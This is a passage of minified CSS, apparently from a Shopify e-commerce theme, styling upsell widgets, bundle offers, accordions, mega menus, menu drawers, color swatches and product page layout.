.compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 